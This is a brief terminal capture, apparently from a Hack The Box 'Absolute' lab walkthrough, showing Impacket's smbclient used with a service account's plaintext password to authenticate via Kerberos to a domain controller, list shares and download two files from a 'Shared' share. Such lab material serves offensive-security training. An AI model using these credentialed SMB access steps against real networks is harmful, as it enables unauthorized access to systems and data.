 (kali㉿kali)-[~/Desktop/HTB/Absolute]
$ python3 ../impacket/examples/smbclient.py -k absolute.htb/svc_smb:'AbsoluteSMBService123!'@DC.absolute.htb -dc-
ip 10.10.11.181
Impacket v0.12.0.dev1+20240116.639.82267d84 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
Type help for list of commands
Try Again
# shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
# use Shared
# tree
/compiler.sh
/test.exe
Finished - 0 files and folders
# get compiler.sh
# get test.exe
#